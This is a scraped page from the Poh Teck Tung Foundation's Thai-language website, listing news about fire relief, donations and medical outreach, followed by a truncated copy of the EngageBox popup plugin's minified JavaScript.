											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2235:2022-08-10-11-11-16&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนเขตวังทองหลางและเขตคันนายาว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2589:2022-12-14-11-42-56&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/12/12122022/319916419.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2589:2022-12-14-11-42-56&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก คุณธนกฤษ สกุลนามอเนก และคุณศรีอาภา สกุลนามอเนก </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2312:26&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/09/07092022/306039863.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2312:26&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่ชุมชนปากคลองสะแก ซอยเทอดไท 26</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=576:2019-07-30-12-07-08&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/25072019/25072019_002.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=576:2019-07-30-12-07-08&amp;catid=37&amp;Itemid=112">สังคมสงเคราะห์ ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่ จ.ฉะเชิงเทรา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=413:2019-03-07-03-45-09&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/28022019/28022019_002.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=413:2019-03-07-03-45-09&amp;catid=36&amp;Itemid=112"> ลงพื้นที่มอบเงินสงเคราะห์ทุนประกอบอาชีพ ผู้ยากไร้มีฐานะยากจนและขาดแคลนทุนทรัพย์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=213:2018-08-09-03-25-11&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2018/15072018/15072018_004.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=213:2018-08-09-03-25-11&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยตรวจรักษาโรคทั่วไป ตรวจฟัน-ถอนฟัน พื้นที่จังหวัดนครปฐม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2764:2023-05-10-02-59-37&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/05/09052023/345929850.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2764:2023-05-10-02-59-37&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอลำสนธิ จังหวัดลพบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1451:2021-03-09-11-16-08&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/03/09032021/158038156.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1451:2021-03-09-11-16-08&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน จังหวัดกาญจนบุรี </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-393596753", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing22951">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing22951"  >
		<form id="formAcymailing22951" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing22951', 0)" method="post" name="formAcymailing22951"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing22951"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing22951', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2493%3A3-2569%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2493%3A3-2569%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing22951" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="87229afa7bbbe70c49bc9fc1665c45aa" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://pohtecktung.org/media/com_rstbox/js/engagebox.js?v=3.4.11
body_size: 4021
content:
if(jQuery(function(e){function t(t){return body=parseInt(e("body").css(t)||0),html=parseInt(e("html").css(t)||0),body+html}e(document).on("eboxInit",function(){$mats=e(".rstboxes .welcomemat"),$mats.length&&($mats.each(function(t,o){$mat=e(o),$mat.css({height:$mat.css("height")}),$mat.on("beforeOpen",function(){window.scrollTo(0,0)}),$mat.on("afterOpen",function(){e("html").addClass("eboxWelcomeMat")}).on("afterClose",function(){e("html").removeClass("eboxWelcomeMat")})}),e("<div>").addClass("rstboxes eboxWelcomeMats").prependTo("body").css({margin:[-(t("padding-top")+t("margin-top")+t("border-top-width")),-(t("padding-right")+t("margin-right")+t("border-right-width")),0,-(t("padding-left")+t("margin-left")+t("border-left-width"))].join("px ")+"px"}),$mats.appendTo(e("body .eboxWelcomeMats")))})}),void 0===rstbox)var rstbox={};void 0===rstbox.jQuery&&(rstbox.jQuery=jQuery.noConflict()),function(e){e(document).ready(function(){var t="[RSTBox]",o=e(".rstboxes").last();if(o.children().length){var n="rstbox_"+o.data("site")+"_",i=(e(window).height(),e(document).height(),o.data("debug"));e("*[data-ebox], *[data-ebox-cmd]").on("click",function(t){if(boxID=parseInt(e(this).data("ebox")),box=boxID?e(".rstboxes > #rstbox_"+boxID).first():e(this).closest("div.rstbox"),box){switch(e(this).data("ebox-cmd")){case"open":box.trigger("open");break;case"close":box.trigger("close");break;case"closeKeep":box.trigger("closeKeep");break;default:box.is(":visible")?box.trigger("close"):box.trigger("open")}"0"!=e(this).data("ebox-prevent")&&t.preventDefault()}}),e("*[data-rstbox], *[data-rstbox-command], *[data-rstbox-cmd]").on("click",function(t){if(boxID=parseInt(e(this).data("rstbox")),boxID?box=e(".rstboxes > #rstbox_"+boxID).first():box=e(this).closest("div.rstbox"),box){var o=e(this).data("rstbox-cmd");switch(boxCommand=void 0!==o&&!1!==o?o:e(this).data("rstbox-command"),boxCommand){case"open":box.trigger("open");break;case"close":box.trigger("close");break;case"closeKeep":box.trigger("closeKeep");break;default:box.is(":visible")?box.trigger("close"):box.trigger("open")}"0"!=e(this).data("rstbox-prevent")&&t.preventDefault()}}),o.find("> .rstbox").each(function(){var t=e(this),o=t.attr("id").replace("rstbox_",""),n=0,d=t.data("trigger").split(":")[0],u="pageload"!=d&&t.data("trigger").split(":")[1],f=l(o),g="1"==a(t,"testmode",0);if(t.on("open",function(){c(t,!0)}),t.on("close",function(){c(t,!1)}),t.on("closeKeep",function(){var e;c(e=t,!1),g||(cookieType=e.data("cookietype"),"session"==cookieType&&(s(o,"session"),r("Box "+o+" Session cookie set")),"ever"==cookieType&&(s(o,"ever"),r("Box "+o+" Cookie set for ever")),"seconds"!=cookieType&&"minutes"!=cookieType&&"days"!=cookieType&&"hours"!=cookieType||(cook=parseInt(e.data("cookietime")),cook>0&&(s(o,e.data("cookietype"),cook),r("Box "+o+" Cookie set for "+cook+" "+e.data("cookietype")))))}),t.on("setCookie",function(e,t,n){s(o,t,n)}),t.on("beforeOpen",function(){ovrl=a(t,"overlay"),ovrl&&(e("#overlay_rstbox_"+o).length||(overlay=ovrl.split(":"),overlayObject=e("<div/>",{id:"overlay_"+t.attr("id"),class:"rstbox_overlay",css:{"background-color":overlay[0]}}).insertAfter(t),overlayClick=parseInt(overlay[1]),overlayClick&&overlayObject.on("click",function(){t.trigger("closeKeep")}),t.on("beforeClose",function(){t.next(".rstbox_overlay").remove()})))}),t.on("beforeOpen",function(){parseInt(a(t,"preventpagescroll",0))&&e("html").addClass("eboxPageNoScroll")}),t.on("afterOpen",function(){t.addClass("rstbox_visible"),e("body").addClass(t.attr("id")),r("Box "+o+" opened")}),t.on("afterClose",function(){t.removeClass("rstbox_visible"),e("body").removeClass(t.attr("id")),e("html").removeClass("eboxPageNoScroll"),r("Box "+o+" closed")}),g&&r("Box "+o+" is on test mode"),!f||g){if("element"==d){if(0==(v=e(u).filter(":first")).length)return void r("Box "+o+" Can't find element \""+u+'". Not showing box.');var b="load resize scroll.box"+parseInt(o),p=0!=parseInt(a(t,"autohide",0));(x=function(){l(o)||(n&&clearTimeout(n),n=window.setTimeout(function(){!function(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}(v)?c(t,!1):(p||e(window).off(b,x),c(t,!0))},50))})(),e(window).on(b,x),t.on("afterClose",function(){l(o)&&(r("Box "+o+" Unbinding Scroll Check"),e(window).off(b,x))})}if("pageheight"==d){b="load resize scroll.box"+parseInt(o),p=0!=parseInt(a(t,"autohide",0));var x,m=parseInt(u);r("Box "+o+" is going to be triggered on "+m+"% of page height."),(x=function(){l(o)||(n&&clearTimeout(n),n=window.setTimeout(function(){e(window).scrollTop()/(e(document).height()-e(window).height())*100>m?(p||e(window).off(b,x),t.is(":visible")||c(t,!0)):t.is(":visible")&&p&&c(t,!1)},50))})(),e(window).on(b,x),t.on("afterClose",function(){l(o)&&e(window).off(b,x)})}if("userleave"==d&&(r("Box "+o+" is going to be triggered on user leave"),e(document).ExitIntent({timer:a(t,"exittimer",1e3),debug:i,callback:function(){l(o)||c(t,!0)}})),"pageready"==d){if(l(o))return;r("Box "+o+" is going to be triggered at page ready"),c(t,!0)}if("pageload"==d&&e(window).on("load",function(){l(o)||(r("Box "+o+" is going to be triggered at page load"),c(t,!0))}),"elementHover"==d){var v=e(u),y=a(t,"delay",30);0==v.length?r("Box "+o+" Can't find element \""+u+'". Not showing box.'):(r("Box "+o+" will be trigger at "+u+"hover"),v.on({mouseover:function(){n=setTimeout(function(){l(o)||c(t,!0)},y)},mouseout:function(){clearTimeout(n)}}),t.on("afterClose",function(){l(o)&&(r("Box "+o+" Unbinding MouseOver & MouseOut events"),v.off("mouseover mouseout"))}))}if("onclick"==d)0==!(v=e(a(t,"triggerelement"))).length&&(v.on("click",function(e){l(o)||(c(t,!0),parseInt(a(t,"triggerpreventdefault","1"))>0&&e.preventDefault())}),r("Box "+o+" will be triggered on click"));"ondemand"==d&&r("Box "+o+" will be triggered on demand");var h=a(t,"autoclose",0);h>0&&(r("Box "+o+" will be auto-closed after "+h+" miliseconds"),t.on("afterOpen",function(){setTimeout(function(){t.trigger("closeKeep")},h)})),parseInt(a(t,"closeopened",0))>0&&t.on("beforeOpen",function(){e(".rstbox").trigger("close")})}else r("Box "+o+" is hidden by cookie")}),e(document).trigger("eboxInit",[o])}else console.log(t+" Can't find any boxes on this page. Exiting..");function r(e){e&&i&&(console=window.console||{log:function(){}},console.log(t+" "+e))}function a(e,t,o){if(t&&(obj=e.data("settings"),obj)){for(var n=t.split(".");n.length&&(obj=obj[n.shift()]););return"undefined"==typeof obj&&void 0!==o?o:obj}}function s(e,t,o){var i="";if("session"!=t){var r,a=new Date,s=a.getTime();switch(t){case"days":r=24*o*60*60;break;case"hours":r=60*o*60;break;case"minutes":r=60*o;break;case"seconds":r=o;break;case"ever":r=31536e4;break;case"remove":r=-1}a.setTime(s+1e3*r);i="; expires="+a.toGMTString()}document.cookie=n+e+"=true"+i+"; path=/"}function l(e){for(var t=n+e+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var r=o[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}function c(t,o){var n=(n=t.attr("id")).replace("rstbox_","");if(void 0!==t)if(t.hasClass("triggering"))r("Box "+n+" is already triggered");else if(o&&t.is(":visible"))r("Box "+n+" is already opened");else{if(o||!t.is(":hidden")){r("Box "+n+" is going to "+(o?"open":"close")+"!");var i=a(t,"transitionin","fadeIn"),s=a(t,"transitionout","fadeOut"),l=o?i:s,c=o?a(t,"delay",0):0,d=a(t,"duration","400");return t.addClass("triggering"),t.velocity(l,{delay:c,duration:d,begin:function(i){var r=o?"beforeOpen":"beforeClose";t.trigger(r),e(document).trigger("eboxBefore"+r.replace("before",""),[n,t]),o&&l.indexOf("callout.")>-1&&t.css({display:"block",opacity:"1"})},complete:function(i){var r=o?"afterOpen":"afterClose";t.trigger(r),e(document).trigger("eboxAfter"+r.replace("after",""),[n,t]),t.removeClass("triggering")}}),o}r("Box "+n+" is already closed")}else r("Box "+n+" is not present in the current page.")}})}(rstbox.jQuery),function(e,t,o,n){var i="ExitIntent",r={sensitivity:0,timer:1e3,delay:0,aggressive:!1,callback:null,debug:!1},a=!1,s=null;function l(t,o){this.options=e.extend({},r,o);var n=this;setTimeout(function(){n.init()},n.options.timer)}l.prototype.init=function(){this.options;var t=this;this.log("Init after "+this.options.timer),e(o).on("mouseout.exitintent",function(e){var o=!e.relatedTarget&&!e.toElement&&e.clientY<50;o&&(s=setTimeout(function(){t.fire()},t.options.delay)),t.log("Event: mouseout, Pass: "+o)}),this.options.sensitivity>0&&e(o).on("mousemove.exitintent",function(e){e.clientY<=t.options.sensitivity&&(t.log("Event: MouseMove"+e.clientY),s=setTimeout(function(){t.fire()},t.options.delay))}),e(o).on("mouseenter.exitintent",function(e){t.log("Event: mouseenter"),t.cleartimer()})},l.prototype.cleartimer=function(){s&&(this.log("Clearing Timer"),clearTimeout(s),s=null)},l.prototype.fire=function(){a||(this.log("Fire!"+s),"function"==typeof this.options.callback&&this.options.callback.call(this),this.options.aggressive||this.stop())},l.prototype.log=function(e){this.options.debug&&console.log("[Exit Intent] "+e)},l.prototype.stop=function(){this.log("Destroy"),e(o).off("mousemove.exitintent"),e(o).off("mouseout.exitintent"),e(o).off("mouseenter.exitintent"),a=!0},e.fn[i]=function(t){return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new l(this,t))})}}(jQuery,window,document),function(e){var t,o,n,i={LOG_PREFIX:"EngageBox Google Analytics Tracking",LOAD_GA:"Loading Google Analytics library",INVALID_GA_ID:"Please provide a valid Google Analytics ID",INVALID_CAT:"Please provide a valid Event category"};function r(e){t.data("debug")&&console.log(i.LOG_PREFIX+": "+e)}e(document).on("eboxInit",function(a,s){t=s,track=s.data("tracking"),track&&(trackingInfo=track.split(":"),(o=trackingInfo[0])?(n=trackingInfo[1])?e(document).on("eboxAfterOpen eboxAfterClose",function(e,t,a){var s,l,c,d,u,f,g,b,p,x=e.type.replace("eboxAfter","");g=x,b=t,p=a,s=function(){var e="Box #"+b+" - "+p.data("title");gaBox("send","event",{eventCategory:n,eventAction:g,eventLabel:e,hitCallback:function(){r(g+" "+e)}})},"undefined"==typeof gaBox?(r(i.LOAD_GA),l=window,c=document,d="gaBox",l.GoogleAnalyticsObject=d,l[d]=l[d]||function(){(l[d].q=l[d].q||[]).push(arguments)},l[d].l=1*new Date,u=c.createElement("script"),f=c.getElementsByTagName("script")[0],u.async=1,u.src="//www.google-analytics.com/analytics.js",f.parentNode.insertBefore(u,f),gaBox("create",o,"auto"),gaBox("require","displayfeatures"),gaBox(function(){s()})):gaBox(function(){s()})}):r(i.INVALID_CAT):r(i.INVALID_GA_ID))})}(jQuery),function(e){var t,o={LOG_PREFIX:"EngageBox Event Logging",NO_BOXES_FOUND:"No boxes found. Abort",SUCCESS:"Success",FAIL:"Fail",GENERAL_ERROR:"General Error - Make sure your browser accepts cookies!",DISABLED:"Is disabled",INITIALIZED:"Plugin initialized successfully"};function n(e){t.data("debug")&&console.log(o.LOG_PREFIX+": "+e)}e(document).on("eboxAfterOpen",function(i,r,a){boxSettings=a.data("settings"),disableLog=0==parseInt(boxSettings.log),testMode=1==parseInt(boxSettings.testmode),testMode||disableLog||function(i,r){t=e(".rstboxes").last();var a={plugin:"rstbox",task:"track"};a.box=r,a.event=i,a[t.data("t")]=1,e.ajax({type:"POST",url:t.data("baseurl")+"index.php?option=com_ajax&format=raw",data:a,async:!0,dataType:"json",success:function(e){var t=e.status,i="Event #"+e.eventid+" - Box #"+e.box;n(t?o.SUCCESS+":"+i:o.FAIL+":"+i)},error:function(){n(o.GENERAL_ERROR)}})}(1,r)})}(jQuery),function(e){"function"==typeof e.Velocity.RegisterEffect&&(e.Velocity.RegisterEffect("rstbox.slideUpIn",{defaultDuration:450,calls:[[{translateY:"100%",opacity:1},.05],[{translateY:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideUpOut",{defaultDuration:450,calls:[[{translateY:"100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideDownIn",{defaultDuration:450,calls:[[{translateY:"-100%",opacity:1},.05],[{translateY:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideDownOut",{defaultDuration:450,calls:[[{translateY:"-100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideLeftIn",{defaultDuration:450,calls:[[{translateX:"-100%",opacity:1},.05],[{translateX:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideLeftOut",{defaultDuration:450,calls:[[{translateX:"-100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideRightIn",{defaultDuration:450,calls:[[{translateX:"100%",opacity:1},.05],[{translateX:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideRightOut",{defaultDuration:450,calls:[[{translateX:"100%"},.95],[{opacity:0},.